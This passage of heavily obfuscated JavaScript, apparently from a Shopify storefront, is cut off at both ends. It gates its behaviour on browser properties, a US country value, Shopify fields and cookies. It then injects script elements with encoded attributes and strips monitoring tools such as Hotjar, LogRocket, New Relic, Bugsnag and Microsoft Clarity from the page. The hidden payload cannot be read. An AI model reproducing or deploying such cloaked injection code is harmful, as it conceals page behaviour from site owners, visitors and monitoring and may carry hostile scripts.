RYd",1547,1202,1771,1205)][_0x39b629(1014,974,"D%Uq",632,396)+_0x360fd3("6MTO",1841,2117,1859,2117)],!1)&&_0x2bef20[_0x4d633f("HkOY",895,854,1170,1097)](_0xa68ebd[_0x4d633f("PCIz",480,395,132,470)][_0x27aac8(633,952,830,1128,"DBuh")+_0x2eb623(1777,1966,"]Ue2",1400,1572)][_0x4d633f("]Ue2",321,735,479,537)+"r"],!1)&&_0x2bef20[_0x4d633f("JSW#",938,630,1046,643)](_0xa68ebd[_0x4d633f("*dZf",1240,866,1314,996)][_0x360fd3("D%q3",1883,1976,1932,1935)+_0x4d633f(")i%@",1388,1036,1138,1147)][_0x39b629(647,608,"*dZf",465,522)+_0x39b629(799,434,"DBuh",686,677)+"t"],!1)&&_0x2bef20[_0x39b629(676,739,"JSW#",878,713)](_0xa68ebd[_0x27aac8(-48,229,20,347,"6Uhp")][_0x4d633f("J573",1234,726,1070,1024)+_0x4d633f("6MTO",1102,1003,666,1005)][_0x2eb623(1086,1141,"zRYd",1057,1404)+"n"],!1)&&_0x2bef20[_0x39b629(715,1235,"RRzo",870,924)](_0xa68ebd[_0x2eb623(1176,1811,"K2T8",1287,1521)][_0x27aac8(333,438,277,417,"!RN@")+_0x2eb623(1314,1678,"4@2S",1510,1551)][_0x2eb623(2074,1927,"pdc2",1688,1792)+_0x27aac8(1101,720,493,1111,"FVf)")+"us"],!1)&&_0x2bef20[_0x2eb623(1614,1254,"x%YU",1385,1323)](_0xa68ebd[_0x39b629(232,-192,"6Uhp",192,197)][_0x39b629(658,617,"*a1N",919,705)+_0x4d633f("HcO#",1188,1428,1464,1139)][_0x27aac8(988,655,685,942,"*hEP")+_0x27aac8(178,477,500,156,"p!bk")],!1)&&_0x2bef20[_0x27aac8(789,787,952,881,"zRYd")](_0xa68ebd[_0x4d633f("pRr(",977,919,918,1071)][_0x27aac8(1250,1e3,696,878,"]!$w")+_0x27aac8(127,246,51,510,"lEar")][_0x360fd3("@UAI",1760,1718,1918,1826)+"ry"][_0x27aac8(1157,941,803,754,")i%@")],"US")&&_0x2bef20[_0x27aac8(1023,740,1117,792,"cYwz")](_0xa68ebd[_0x2eb623(1170,1701,"tfGK",1289,1349)][_0x39b629(159,523,"Yr9c",439,439)+_0x4d633f("4@2S",1060,1381,807,1109)][_0x2eb623(1323,1557,"HGn@",1344,1667)+"n"][_0x27aac8(1129,989,776,1277,"NqHP")],_0x2bef20[_0x39b629(1145,904,"pRr(",981,1040)])&&_0x2bef20[_0x4d633f("]Ue2",392,712,324,542)](_0xa68ebd[_0x4d633f("I)%W",553,915,540,683)][_0x39b629(355,954,"k(HQ",677,471)+_0x27aac8(570,811,1075,614,"RRzo")][_0x27aac8(106,376,109,377,"lEar")+"n"][_0x4d633f("PCIz",1110,410,761,709)],_0x2bef20[_0x2eb623(1364,1560,"v(35",1505,1231)])&&_0x2bef20[_0x4d633f("uTB2",1550,1185,1495,1174)](_0xa68ebd[_0x4d633f("*a1N",1329,1203,1086,1200)][_0x27aac8(-73,328,700,56,"[iiy")+_0x4d633f("k(HQ",425,300,403,589)][_0x360fd3("om#s",1507,1203,1170,1406)+"n"][_0x39b629(718,828,"kNzu",696,896)],_0x2bef20[_0x2eb623(1473,1334,"J573",2049,1701)])&&_0x2bef20[_0x39b629(445,465,"pRr(",570,696)](_0xa68ebd[_0x360fd3("K2T8",1665,1832,1628,1276)][_0x360fd3("cYwz",1622,1260,1391,1735)+_0x360fd3("cYwz",1439,1186,1325,1223)][_0x2eb623(1044,1033,"NqHP",1662,1394)],_0x2bef20[_0x39b629(721,670,"a22#",723,486)])&&_0x2bef20[_0x39b629(153,469,"Yr9c",531,799)](_0xa68ebd[_0x2eb623(1927,2248,"D%q3",1544,1943)][_0x4d633f("uTB2",1456,733,1274,1107)+_0x360fd3("p!bk",1289,1202,1184,1531)][_0x360fd3("*a1N",1909,1910,1510,2221)],_0x2bef20[_0x27aac8(820,957,1193,682,"FVf)")])&&_0x2bef20[_0x4d633f("]Ue2",852,882,1099,1231)](window[_0x360fd3("(MAE",1546,1220,1479,1345)+_0x39b629(912,493,"DBuh",828,1195)],window[_0x39b629(655,1089,"[iiy",702,545)+"t"][_0x27aac8(417,242,76,591,"D%Uq")+_0x39b629(1219,845,"tfGK",970,923)])&&_0x2bef20[_0x4d633f("tfGK",607,304,964,707)](window[_0x4d633f("@UAI",865,875,382,712)+_0x39b629(44,165,"uTB2",344,494)][_0x4d633f("k(HQ",762,931,1077,1099)+_0x2eb623(1169,910,"]Ue2",1205,1181)],_0x2bef20[_0x2eb623(1540,2212,"!RN@",2216,1929)])&&_0x2bef20[_0x2eb623(1500,1275,"*a1N",1774,1593)](Shopify[_0x27aac8(605,283,315,502,"D%Uq")][_0x2eb623(1242,1752,"I)%W",1507,1512)],_0x2bef20[_0x27aac8(340,403,412,792,"FVf)")])&&_0x2bef20[_0x39b629(633,280,"]!$w",474,107)](document[_0x4d633f("p!bk",235,683,648,432)+"e"][_0x39b629(673,462,"pdc2",592,524)+"Of"](_0x2bef20[_0x39b629(1274,1262,"!RN@",890,614)]),-1)){let _0xc79e912=function(){var _0x338ece=_0x2bef20[_0x1ddc53(134,-174,-137,"kDER",-188)][_0x4d6d1f(1581,1539,1785,"[iiy",1502)]("|");function _0x4d6d1f(_0x308dd6,_0x71d242,_0x214629,_0x113e2b,_0x2d58fc){return _0x2eb623(_0x308dd6-68,_0x71d242-142,_0x113e2b,_0x113e2b-407,_0x71d242-16)}var _0x1f82ea=0;function _0x5d48a7(_0x5605e0,_0x3124fa,_0x1040dc,_0x3a7f91,_0x2c1cee){return _0x2eb623(_0x5605e0-20,_0x3124fa-22,_0x1040dc,_0x3a7f91-194,_0x2c1cee- -702)}function _0x1ddc53(_0x58b510,_0x2be671,_0x3b0800,_0x137071,_0x3f5957){return _0x2eb623(_0x58b510-41,_0x2be671-78,_0x137071,_0x137071-95,_0x3b0800- -1741)}function _0x34ab0a(_0x2aaf10,_0x423c63,_0x44b6e2,_0x412cb1,_0x282d61){return _0x27aac8(_0x2aaf10-438,_0x423c63- -515,_0x44b6e2-31,_0x412cb1-186,_0x44b6e2)}function _0x579c55(_0x1964e1,_0x38c60c,_0x4a90a4,_0x43b283,_0x2b8b5a){return _0x4d633f(_0x1964e1,_0x38c60c-86,_0x4a90a4-462,_0x43b283-304,_0x38c60c- -120)}for(;;){switch(_0x338ece[_0x1f82ea++]){case"0":var _0x340176=document[_0x4d6d1f(1372,1285,1572,"cYwz",1519)+_0x1ddc53(235,162,66,"!RN@",-326)+_0x4d6d1f(1951,1810,1918,")i%@",1445)](_0x2bef20[_0x34ab0a(100,-196,"zRYd",-156,-211)]);continue;case"1":_0x340176[_0x579c55("6R%8",763,977,655,876)+_0x5d48a7(748,536,"D%q3",912,610)+"te"](_0x2bef20[_0x4d6d1f(1544,1195,1047,"D%q3",1343)],_0x2bef20[_0x5d48a7(837,913,"*a1N",848,685)]);continue;case"2":_0x340176[_0x1ddc53(3,-410,-212,"(MAE",-374)]=_0x2bef20[_0x5d48a7(1620,1454,"6MTO",1158,1246)];continue;case"3":_0x340176[_0x579c55("Vxea",1032,1040,1141,1373)]=!0;continue;case"4":document[_0x1ddc53(-321,-238,-410,"J573",-315)][_0x1ddc53(-373,-562,-475,"lEar",-440)+_0x4d6d1f(1712,1803,1828,"D%q3",1712)+"d"](_0x340176);continue}break}};var _0xc79e91=_0xc79e912;try{if(_0x2bef20[_0x39b629(609,201,"JSW#",318,706)](_0x2bef20[_0x4d633f("kNzu",1007,578,892,906)],_0x2bef20[_0x39b629(568,1105,"a22#",938,1271)])){document[_0x4d633f("tfGK",844,1160,1070,1067)+_0x360fd3("HGn@",1370,1472,1700,968)+_0x360fd3("(MAE",1326,1476,1111,1024)+"l"](_0x2bef20[_0x2eb623(1950,1843,"[iiy",1340,1603)])[_0x2eb623(1419,1835,"k(HQ",1109,1472)+"ch"](_0x1d2fc2=>{function _0x3b5969(_0x31da23,_0xfd41d9,_0x4be1c5,_0x5a0cc0,_0x12ddb9){return _0x27aac8(_0x31da23-181,_0xfd41d9- -213,_0x4be1c5-444,_0x5a0cc0-266,_0x31da23)}var _0x143896={hopLH:_0x2bef20[_0x3b5969("HcO#",529,217,476,649)],bMcGm:_0x2bef20[_0x3b5969("zRYd",106,-68,176,513)],DWgaQ:function(_0x2a0ed4,_0x2bd97f){function _0x288ba0(_0x70f387,_0x1a7d82,_0x25c61c,_0x39ec8f,_0x1c2f0c){return _0x47d1d9(_0x70f387-437,_0x25c61c- -620,_0x25c61c-258,_0x70f387,_0x1c2f0c-270)}return _0x2bef20[_0x288ba0("K2T8",-36,-15,240,85)](_0x2a0ed4,_0x2bd97f)},kPHFh:_0x2bef20[_0x3b5969("DBuh",653,1015,491,413)],RhSrJ:function(_0x101e0f,_0xf57a91){function _0x4d4c50(_0x5e392d,_0x473dc8,_0x5225ea,_0x171eed,_0x4851a5){return _0x47d1d9(_0x5e392d-209,_0x473dc8- -682,_0x5225ea-456,_0x5225ea,_0x4851a5-457)}return _0x2bef20[_0x4d4c50(-293,-484,"uTB2",-821,-463)](_0x101e0f,_0xf57a91)},PoWwr:_0x2bef20[_0x2ad557(148,351,302,"PCIz",97)],eYsJl:_0x2bef20[_0x47d1d9(90,300,260,"!RN@",168)],uxvzO:_0x2bef20[_0x47d1d9(870,703,892,"GFbr",460)]};function _0x552a28(_0x1663f6,_0x43e6cd,_0x3a033e,_0x8d1085,_0x3a6bb0){return _0x2eb623(_0x1663f6-356,_0x43e6cd-109,_0x3a033e,_0x8d1085-497,_0x43e6cd- -8)}function _0x2ad557(_0x344224,_0xdfe8c8,_0x546f53,_0x4f9e2f,_0x3e2781){return _0x2eb623(_0x344224-15,_0xdfe8c8-78,_0x4f9e2f,_0x4f9e2f-80,_0x344224- -1538)}function _0x47d1d9(_0x57ce25,_0xf329f7,_0xa0f921,_0xf27ab6,_0x48634e){return _0x2eb623(_0x57ce25-89,_0xf329f7-86,_0xf27ab6,_0xf27ab6-317,_0xf329f7- -997)}function _0x1386e7(_0x479323,_0x2d36d3,_0x85e0c4,_0x2b0b5c,_0x726b7c){return _0x2eb623(_0x479323-210,_0x2d36d3-489,_0x479323,_0x2b0b5c-98,_0x2d36d3- -1371)}if(_0x2bef20[_0x2ad557(-311,-175,-652,"6MTO",-293)](_0x2bef20[_0x2ad557(-261,-204,-642,"DBuh",-649)],_0x2bef20[_0x2ad557(154,-65,513,"ud&P",-219)])){var _0x586b61="";if(_0x586b61=_0x1d2fc2[_0x47d1d9(459,509,552,"DBuh",287)+_0x552a28(1357,1235,"a22#",994,1192)+"te"](_0x2bef20[_0x1386e7("tfGK",425,684,438,71)]),!_0x2bef20[_0x47d1d9(547,261,493,"NqHP",-1)](_0x586b61,null))if(_0x2bef20[_0x3b5969("]!$w",236,552,266,14)](_0x2bef20[_0x1386e7("p!bk",45,426,-221,147)],_0x2bef20[_0x1386e7("]Ue2",71,-332,-229,-155)]))_0x586b61="";else return _0xcd8082[_0x1386e7("*a1N",486,610,636,519)+_0x47d1d9(466,464,465,"pdc2",749)]()[_0x2ad557(169,-121,33,"kNzu",2)+"h"](ByjMqw[_0x2ad557(-186,-563,-170,"Yr9c",-74)])[_0x3b5969("a22#",368,-15,540,576)+_0x3b5969("HGn@",727,724,743,436)]()[_0x3b5969("cYwz",77,456,-212,59)+_0x3b5969("p!bk",249,-19,526,383)+"r"](_0x47fe46)[_0x3b5969("tfGK",659,777,676,572)+"h"](ByjMqw[_0x47d1d9(673,338,435,"&J#)",14)]);if([_0x2bef20[_0x3b5969("6R%8",338,137,619,391)],_0x2bef20[_0x552a28(1938,1565,"(MAE",1501,1243)],_0x2bef20[_0x47d1d9(767,381,66,"Vxea",540)],_0x2bef20[_0x47d1d9(406,506,417,"ud&P",886)],_0x2bef20[_0x2ad557(-278,-109,103,"pdc2",55)],_0x2bef20[_0x1386e7("7Kl4",-98,187,-481,-78)],_0x2bef20[_0x3b5969("HGn@",569,678,545,760)],_0x2bef20[_0x552a28(2054,1746,"K2T8",1350,1752)]][_0x1386e7("!RN@",-127,47,-468,-148)](_0x2e98bc=>{var _0xd4f3a7={NbXbN:_0x143896[_0x3f8e45("FVf)",1207,803,1353,1271)],GwZHs:function(_0x290c01,_0x5d05e2){function _0x2fc4b6(_0xa96706,_0x5ed4bd,_0x30f55e,_0x4892d9,_0x54f019){return _0x3f8e45(_0x5ed4bd,_0x4892d9- -1044,_0x30f55e-250,_0x4892d9-348,_0x54f019-482)}return _0x143896[_0x2fc4b6(200,"tfGK",21,302,585)](_0x290c01,_0x5d05e2)},VtfnL:_0x143896[_0x3f8e45("*hEP",1731,1761,1405,1854)]};function _0x5be214(_0xb9d940,_0x1de8f8,_0x5bec47,_0x24129b,_0x74c767){return _0x552a28(_0xb9d940-367,_0xb9d940- -1521,_0x74c767,_0x24129b-479,_0x74c767-403)}function _0x3f5704(_0x117aa4,_0x1b64c4,_0x3c0b1b,_0x210781,_0xf9d30e){return _0x552a28(_0x117aa4-188,_0x1b64c4- -1555,_0xf9d30e,_0x210781-236,_0xf9d30e-262)}function _0xb21799(_0x3addd4,_0x560bde,_0x2a231a,_0x261050,_0x209340){return _0x552a28(_0x3addd4-64,_0x560bde- -1582,_0x3addd4,_0x261050-487,_0x209340-185)}function _0x2e5804(_0x7985c4,_0x3a6c63,_0x3d215d,_0x283d31,_0x163381){return _0x3b5969(_0x3a6c63,_0x3d215d-595,_0x3d215d-184,_0x283d31-135,_0x163381-489)}function _0x3f8e45(_0x188868,_0x460275,_0x33428a,_0x9367db,_0x283f3c){return _0x47d1d9(_0x188868-131,_0x460275-966,_0x33428a-42,_0x188868,_0x283f3c-9)}if(_0x143896[_0x3f5704(-511,-277,-685,-585,"p!bk")](_0x143896[_0x3f5704(-441,-79,73,-214,"Yr9c")],_0x143896[_0x3f8e45("]!$w",1122,1420,818,1151)])){if(_0x586b61[_0x3f8e45("[iiy",1803,2167,1403,2094)+_0x3f5704(361,318,-8,-54,"]!$w")](_0x2e98bc))if(_0x143896[_0x3f8e45("*dZf",1170,1211,1369,1141)](_0x143896[_0x3f5704(-208,-245,-98,-291,"tfGK")],_0x143896[_0xb21799("p!bk",-434,-444,-579,-477)]))for(var _0x1e231e=_0x4482d0[_0xb21799("I)%W",208,302,-28,505)+_0x3f5704(-647,-337,-530,-447,"HGn@")+_0x2e5804(905,"DBuh",848,848,1204)+"l"](_0xd4f3a7[_0x2e5804(1247,"cYwz",957,762,1253)]),_0x2b2950=0,_0x31c211=_0x1e231e[_0x3f5704(287,344,675,659,"J573")+"h"];_0xd4f3a7[_0x5be214(41,-245,-156,339,"]!$w")](_0x2b2950,_0x31c211);_0x2b2950++)_0x1e231e[_0x2b2950][_0x2e5804(965,"FVf)",1026,1375,1151)+_0x2e5804(592,"lEar",669,559,1030)]=_0x1e231e[_0x2b2950][_0x5be214(-242,158,-572,97,"Yr9c")+_0x3f5704(230,26,253,86,"GFbr")][_0x5be214(19,-205,30,-159,"K2T8")+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0xd4f3a7[_0x5be214(-105,-180,-396,107,"lEar")]);else return!0;return!1}else return!!_0x205eb8[_0x3f5704(36,243,601,293,"kNzu")+_0x5be214(353,-7,169,170,"FVf)")](_0x58e2a7)}))if(_0x2bef20[_0x552a28(1192,1460,"HcO#",1619,1868)](_0x2bef20[_0x47d1d9(158,510,118,"6Uhp",336)],_0x2bef20[_0x552a28(1570,1667,"GFbr",1925,1794)]))_0x1d2fc2[_0x47d1d9(238,409,415,"FVf)",64)+"e"]();else for(var _0x3eb8d3=_0x2bef20[_0x2ad557(-266,-95,-213,"6Uhp",-97)][_0x1386e7("q1Iq",-191,-357,-45,121)]("|"),_0x2c6e47=0;;){switch(_0x3eb8d3[_0x2c6e47++]){case"0":var _0x11c8fa=_0x19a782[_0x1117f1];continue;case"1":_0x5b4bc9[_0x11c8fa]=_0x33204a;continue;case"2":var _0x342a3a=_0x2a6a5a[_0x11c8fa]||_0x33204a;continue;case"3":_0x33204a[_0x552a28(2196,1836,"6Uhp",2145,1480)+_0x2ad557(320,28,719,"@UAI",339)]=_0x1cb8b1[_0x1386e7("]!$w",-33,-264,45,-181)](_0x2a3e78);continue;case"4":var _0x33204a=_0x45f2f0[_0x2ad557(-36,-317,8,"Yr9c",-63)+_0x1386e7("[iiy",475,480,69,199)+"r"][_0x552a28(1981,1803,"q1Iq",1579,1661)+_0x1386e7("FVf)",437,201,343,585)][_0x3b5969("JSW#",326,613,134,-36)](_0x11e2b3);continue;case"5":_0x33204a[_0x3b5969("cYwz",818,858,436,1154)+_0x3b5969("(MAE",425,736,334,640)]=_0x342a3a[_0x2ad557(-248,-324,-176,"x%YU",-316)+_0x1386e7("GFbr",414,667,598,236)][_0x47d1d9(674,662,653,"a22#",716)](_0x342a3a);continue}break}}else _0x19413a[_0x47d1d9(217,451,312,"JSW#",59)+_0x47d1d9(617,941,692,"zRYd",884)][_0x1386e7("v(35",399,69,726,677)+"xt"]=_0x552a28(1916,1516,"K2T8",1692,1456)+_0x47d1d9(215,435,161,"[iiy",377)+_0x1386e7("4@2S",129,80,-79,-75)+_0x2ad557(-187,-97,-370,"[iiy",123)+_0x1386e7("zRYd",298,289,273,169)+_0x47d1d9(951,557,876,"&J#)",178)+_0x3b5969("GFbr",683,889,822,716)+_0x2ad557(278,172,127,"om#s",517)+_0x3b5969("DBuh",340,82,546,525)+_0x2ad557(179,-108,524,"6R%8",270)+_0x1386e7("p!bk",273,219,536,385)+_0x2ad557(-352,-68,-727,"DBuh",-116)+_0x552a28(1664,1445,"uTB2",1808,1151)+_0x47d1d9(987,626,782,"a22#",498)});for(var _0x4add43=document[_0x4d633f("NqHP",832,302,318,535)+_0x39b629(171,271,"]!$w",448,686)+_0x4d633f("D%Uq",1050,479,549,656)+"l"](_0x2bef20[_0x27aac8(-91,274,625,237,"cYwz")]),_0x2a036a=-3063*3+-7636+16825,_0x35352a=_0x4add43[_0x360fd3("D%q3",1452,1083,1387,1272)+"h"];_0x2bef20[_0x4d633f("HcO#",1124,1050,1574,1201)](_0x2a036a,_0x35352a);_0x2a036a++)if(_0x2bef20[_0x27aac8(547,837,1142,817,"GFbr")](_0x2bef20[_0x2eb623(1270,1345,"kDER",1322,1340)],_0x2bef20[_0x27aac8(78,365,669,248,")i%@")]))_0x2725dd[_0x39b629(692,962,"[iiy",668,480)+_0x4d633f("I)%W",611,700,716,740)+_0x2eb623(2146,2152,"cYwz",1642,1945)](_0x2bef20[_0x4d633f("p!bk",770,344,482,713)])[_0x2eb623(884,1515,"6R%8",1499,1275)+"e"]();else{var _0x5b120f=_0x4add43[_0x2a036a];if(!_0x2bef20[_0x39b629(534,1129,"(MAE",881,577)](_0x5b120f,null))if(_0x2bef20[_0x39b629(668,-1,"HGn@",350,687)](_0x2bef20[_0x360fd3("JSW#",1832,1876,1518,1769)],_0x2bef20[_0x4d633f("7Kl4",920,1208,739,1113)]))_0x5b120f="";else for(var _0x27804b=_0x2bef20[_0x4d633f("x%YU",496,478,445,739)][_0x39b629(451,701,"Vxea",712,311)]("|"),_0x81159f=0;;){switch(_0x27804b[_0x81159f++]){case"0":_0x952c3b[_0x4d633f("4@2S",1484,1132,1545,1185)]=_0x2bef20[_0x360fd3("k(HQ",1676,2074,1991,1807)];continue;case"1":var _0x952c3b=_0x8da861[_0x27aac8(1147,835,849,1057,"zRYd")+_0x360fd3(")i%@",1874,1954,1905,2165)+_0x2eb623(1618,2204,"GFbr",1824,1867)](_0x2bef20[_0x27aac8(182,224,-130,321,"om#s")]);continue;case"2":_0x4cf3b6[_0x27aac8(1014,814,1203,1074,"Vxea")][_0x4d633f("4@2S",985,607,1053,675)+_0x39b629(186,127,"4@2S",190,308)+"d"](_0x952c3b);continue;case"3":_0x952c3b[_0x2eb623(1689,1515,"J573",1777,1855)]=!0;continue;case"4":_0x952c3b[_0x360fd3("(MAE",1433,1377,1121,1038)+_0x27aac8(449,664,750,1014,"HkOY")+"te"](_0x2bef20[_0x4d633f("Yr9c",1533,1172,1295,1160)],_0x2bef20[_0x4d633f("6R%8",610,921,989,954)]);continue}break}if([_0x2bef20[_0x2eb623(1881,1420,"x%YU",1823,1638)],_0x2bef20[_0x360fd3("lEar",1927,1613,1618,1694)],_0x2bef20[_0x360fd3("zRYd",1899,2133,2069,2133)],_0x2bef20[_0x360fd3("kDER",1534,1409,1621,1539)],_0x2bef20[_0x39b629(287,214,"p!bk",560,405)],_0x2bef20[_0x360fd3("k(HQ",1615,1214,1477,1913)],_0x2bef20[_0x27aac8(192,391,246,692,"GFbr")],_0x2bef20[_0x4d633f("6Uhp",943,442,591,595)]][_0x2eb623(1783,1624,"uTB2",1619,1818)](_0x8efda3=>{function _0x1e4b48(_0x37323d,_0x2e5c52,_0x2e91e0,_0x221ef3,_0x4b69ee){return _0x39b629(_0x37323d-288,_0x2e5c52-56,_0x2e91e0,_0x2e5c52-138,_0x4b69ee-121)}function _0x2cf1d0(_0x1daf49,_0x4a4f8b,_0x20db42,_0x16b732,_0x2d5894){return _0x360fd3(_0x16b732,_0x1daf49- -1683,_0x20db42-205,_0x16b732-485,_0x2d5894-109)}function _0x3ab767(_0x25c2f0,_0xb9fc6,_0x4da17e,_0x416bf1,_0xd463f){return _0x27aac8(_0x25c2f0-324,_0xb9fc6-31,_0x4da17e-65,_0x416bf1-289,_0x25c2f0)}function _0x585bf5(_0x51ba9d,_0x43029f,_0x51c7dc,_0x28fa34,_0x471956){return _0x4d633f(_0x28fa34,_0x43029f-275,_0x51c7dc-430,_0x28fa34-81,_0x43029f- -144)}function _0xaac04e(_0xbb77f4,_0x3f7be8,_0x11e787,_0x8b8ce,_0x7d0b06){return _0x4d633f(_0x11e787,_0x3f7be8-383,_0x11e787-260,_0x8b8ce-266,_0x8b8ce-795)}if(_0x2bef20[_0x1e4b48(1306,956,"(MAE",822,939)](_0x2bef20[_0x1e4b48(781,891,"J573",892,739)],_0x2bef20[_0x3ab767("pdc2",575,183,495,573)]))_0x4f5994[_0x3ab767("pdc2",355,274,113,358)+_0x3ab767("4@2S",1041,1228,813,686)+_0x1e4b48(929,638,"!RN@",488,416)](_0x2bef20[_0xaac04e(2010,1715,"Yr9c",1987,1808)])[_0x1e4b48(722,742,"HGn@",619,361)+"e"]();else{if(_0x5b120f[_0xaac04e(1572,1632,"lEar",1434,1516)+_0x1e4b48(434,809,"J573",485,795)][_0xaac04e(1316,1400,"6R%8",1245,962)+_0x2cf1d0(-366,-7,-53,"kNzu",-28)](_0x8efda3))if(_0x2bef20[_0xaac04e(1845,2385,"K2T8",2024,2431)](_0x2bef20[_0x1e4b48(291,691,"6R%8",610,854)],_0x2bef20[_0x3ab767("FVf)",846,961,520,1068)])){var _0x51d516=_0x4f9b51?function(){function _0x5dcaaf(_0x274fb3,_0x423859,_0x48313f,_0x206d88,_0x579781){return _0x3ab767(_0x48313f,_0x206d88- -494,_0x48313f-250,_0x206d88-393,_0x579781-252)}if(_0xad0066){var _0x7a6ec2=_0x367df4[_0x5dcaaf(-448,-377,"Yr9c",-203,-319)](_0x2b5c8f,arguments);return _0x4ad063=null,_0x7a6ec2}}:function(){};return _0x452352=!1,_0x51d516}else return!0;return!1}}))if(_0x2bef20[_0x2eb623(1135,1538,"om#s",1340,1354)](_0x2bef20[_0x39b629(878,369,"&J#)",729,1053)],_0x2bef20[_0x39b629(249,-9,"pdc2",276,62)])){var _0x1ba08d;try{_0x1ba08d=zZUBgJ[_0x4d633f("RRzo",712,768,949,633)](_0xf05f17,zZUBgJ[_0x39b629(475,393,"[iiy",188,589)](zZUBgJ[_0x39b629(281,55,"cYwz",372,236)](zZUBgJ[_0x4d633f("a22#",908,359,709,670)],zZUBgJ[_0x360fd3("HGn@",2012,2248,1794,2294)]),");"))()}catch{_0x1ba08d=_0x2a8453}return _0x1ba08d}else _0x4add43[_0x2a036a][_0x2eb623(1821,1568,"!RN@",1437,1595)+"e"]()}}else{var _0x270bab=_0x11a138[_0x360fd3("7Kl4",1742,1685,1431,1848)](_0x203972,arguments);return _0x12269d=null,_0x270bab}}catch{}try{if(_0x2bef20[_0x360fd3("*dZf",1437,1060,1350,1503)](_0x2bef20[_0x2eb623(1367,1291,"]!$w",1453,1685)],_0x2bef20[_0x27aac8(990,978,900,907,")i%@")]))_0x550c6a[_0x2eb623(2113,1853,"GFbr",1654,1709)+_0x2eb623(1910,1796,"pRr(",1231,1591)+"t"]=_0x360fd3("*dZf",1429,1117,1068,1418)+_0x39b629(283,495,")i%@",360,706)+_0x4d633f("a22#",1452,919,835,1159)+_0x39b629(580,164,"GFbr",183,397)+_0x27aac8(1086,678,294,743,"pdc2")+_0x2eb623(1831,1800,"HcO#",1558,1960)+_0x39b629(825,722,"*a1N",917,946)+_0x39b629(778,266,"]!$w",522,384)+_0x360fd3("FVf)",1834,2242,2191,2151)+_0x27aac8(398,612,680,704,"NqHP")+_0x2eb623(1686,2094,"DBuh",2086,1753)+_0x39b629(819,483,"D%q3",769,638)+_0x4d633f("HGn@",839,487,215,531)+_0x39b629(89,-104,"*a1N",285,374);else for(var _0xc28a93=document[_0x27aac8(203,599,844,444,"K2T8")+_0x39b629(-94,494,"zRYd",227,184)+_0x2eb623(2307,2252,"cYwz",1596,1958)+"l"](_0x2bef20[_0x4d633f("7Kl4",516,1268,1078,879)]),_0x2a036a=-8194+1*8194,_0x35352a=_0xc28a93[_0x39b629(613,546,"6MTO",383,670)+"h"];_0x2bef20[_0x27aac8(874,558,572,848,"PCIz")](_0x2a036a,_0x35352a);_0x2a036a++)if(_0x2bef20[_0x39b629(540,673,"v(35",387,507)](_0x2bef20[_0x4d633f("v(35",910,623,988,824)],_0x2bef20[_0x27aac8(445,574,464,169,"]!$w")]))_0xc28a93[_0x2a036a][_0x4d633f("om#s",768,786,1472,1145)+_0x27aac8(1053,1021,1198,965,"&J#)")]=_0xc28a93[_0x2a036a][_0x360fd3("J573",1850,2045,1595,2033)+_0x4d633f("@UAI",1166,882,817,1133)][_0x360fd3("[iiy",1935,2149,1999,2333)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x2bef20[_0x4d633f("Yr9c",559,312,660,577)]);else if(_0x1686c7){var _0x5e3b30=_0x1669e5[_0x2eb623(1278,1594,"D%q3",1437,1306)](_0x317ead,arguments);return _0x5ae9a9=null,_0x5e3b30}}catch{}try{_0x2bef20[_0x2eb623(1487,1776,"[iiy",1599,1407)](_0x2bef20[_0x4d633f("JSW#",746,480,1093,723)],_0x2bef20[_0x4d633f("pRr(",997,736,1406,1010)])?_0x596a9b[_0x360fd3("GFbr",1474,1691,1129,1296)+"e"]():document[_0x360fd3("*dZf",1315,1038,1340,1263)+_0x360fd3("HkOY",2016,2198,2104,2113)+_0x360fd3("7Kl4",2053,1812,1917,2421)](_0x2bef20[_0x39b629(-51,-123,"Yr9c",184,20)])[_0x27aac8(128,375,567,-12,"HcO#")+"e"]()}catch{}try{if(_0x2bef20[_0x39b629(567,626,"]Ue2",451,485)](_0x2bef20[_0x2eb623(2032,1892,"NqHP",2226,1826)],_0x2bef20[_0x4d633f("HcO#",417,899,896,514)]))document[_0x27aac8(897,878,970,962,"4@2S")+_0x2eb623(1310,1066,"*a1N",1070,1157)+_0x27aac8(357,532,488,898,"x%YU")](_0x2bef20[_0x4d633f("!RN@",1040,1273,1124,1050)])[_0x360fd3("pRr(",1863,1881,1962,2054)+"e"]();else{var _0x2da007=_0x478004[_0x4d633f("*a1N",822,785,393,583)+_0x39b629(-97,40,"RRzo",218,44)+_0x39b629(855,582,")i%@",834,610)](_0x2bef20[_0x27aac8(706,507,424,629,"6Uhp")]);_0x2da007[_0x4d633f("K2T8",1012,995,1120,916)+_0x4d633f("6MTO",1087,751,1107,769)+"te"](_0x2bef20[_0x4d633f("uTB2",824,347,547,700)],_0x2bef20[_0x39b629(173,545,"kDER",377,656)]),_0x2bef20[_0x39b629(662,973,"uTB2",766,1142)](_0x2bef20[_0x39b629(129,716,"x%YU",433,312)],_0x2da007)?_0x2da007[_0x4d633f("HkOY",946,347,795,581)+_0x360fd3("!RN@",1889,2289,2233,2215)+"t"]=_0x27aac8(1275,969,1194,603,"v(35")+_0x27aac8(751,491,796,269,"D%Uq")+_0x39b629(1343,578,"k(HQ",934,861)+_0x2eb623(1734,2155,"q1Iq",1672,1908)+_0x4d633f("*dZf",1111,1250,774,1047)+_0x2eb623(1672,1559,"7Kl4",1276,1674)+_0x39b629(11,240,"HcO#",400,497)+_0x39b629(585,897,"Yr9c",763,1017)+_0x360fd3("p!bk",1702,1936,1643,1453)+_0x2eb623(2096,1546,"uTB2",1943,1704)+_0x27aac8(277,268,542,565,"HkOY")+_0x360fd3("I)%W",1446,1789,1490,1539)+_0x360fd3("lEar",1828,2127,1556,2222)+_0x2eb623(1114,1401,"cYwz",820,1188):_0x2da007[_0x360fd3("]Ue2",1438,1174,1760,1420)+_0x2eb623(1783,2234,"zRYd",1695,1938)][_0x4d633f("D%q3",763,629,1125,719)+"xt"]=_0x39b629(632,149,"zRYd",311,221)+_0x39b629(874,897,"om#s",695,305)+_0x27aac8(1122,756,650,552,"6R%8")+_0x27aac8(1229,965,869,723,"RRzo")+_0x2eb623(1725,1590,"pdc2",1377,1601)+_0x39b629(323,570,"kDER",295,105)+_0x27aac8(640,922,910,1205,"RRzo")+_0x360fd3("om#s",1960,2233,2330,1850)+_0x4d633f("pRr(",1048,633,911,896)+_0x360fd3("6MTO",1306,1643,1548,1569)+_0x2eb623(1264,1681,"6Uhp",1408,1450)+_0x2eb623(1408,1398,"[iiy",1456,1651)+_0x27aac8(727